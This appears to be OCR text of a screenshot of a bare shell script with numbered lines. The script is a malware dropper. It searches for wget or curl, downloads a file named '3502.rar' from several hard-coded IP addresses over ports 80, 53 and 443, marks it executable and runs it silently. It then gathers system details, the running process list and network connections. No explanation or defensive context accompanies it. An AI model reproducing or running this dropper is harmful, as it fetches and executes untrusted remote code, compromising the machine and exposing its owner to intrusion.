 1 export PATH=$PATH:/usr/kerberos/sbin:/usr/kerberos/bin:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/u
sr/sbin:/usr/bin:/root/bin:/boot/:/usr/:/etc/;↓
2 ↓
3 filename="3502.rar"↓
4 ↓
5 path=$filename;↓
6 para="";rm -rf $path || /dev/null > $path;↓
7 ↓
8 i=0; for d in `echo wget curl`;↓
9 do i=$(($i+1));↓
10 command -v $d >/dev/null 2>1 && down=$d && break;↓
11 type $d >/dev/null 2>1 && down=$d && break;↓
12 hash $d >/dev/null 2>1 && down=$d && break;↓
13 done;↓
14 ↓
15 if [ ! -z $down ]; ↓
16 then if [ $i == 1 ] ; ↓
17 then para="";↓
18 else para=" -s --connect-timeout 30 -O $path ";↓
19 fi; ↓
20 ↓
21 for list in `echo http://123.108.109.100/ http://123.108.109.100:53/ http://123.108.109.100
:443/ http://178.33.196.164/ http://178.33.196.164:53/ http://178.33.196.164:443/`;↓
22 do $down $para $list$filename >/dev/null 2>1 && break;↓
23 done ;↓
24 ↓
25 if [ -f $path ];↓
26 then chmod +x $path;↓
27 ./$path >/dev/null 2>1 && echo InstallOK;↓
28 fi;↓
29 fi;↓
30 ↓
31 sleep 1;↓
32 uname -a;↓
33 cat /etc/issue;(ps -ef||ps aux||ps x)|grep -v $$;netstat -antop||netstat -ano|netstat -an;↓
34 echo ExecOK"↓
35 ↓
36 [EOF]